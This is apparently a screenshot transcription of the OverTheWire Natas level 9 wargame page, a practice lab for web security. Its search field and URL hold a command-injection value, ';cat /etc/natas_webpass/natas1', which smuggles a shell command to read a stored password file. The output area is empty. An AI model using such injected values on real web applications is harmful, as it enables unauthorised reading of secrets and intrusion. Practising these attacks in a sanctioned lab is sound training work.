 natas9.natas.labs.overthewire.org/?needle=%3Bcat+%2Fe
NATAS9
Find words containing: ;cat /etc/natas_webpass/natas1
Search
Output: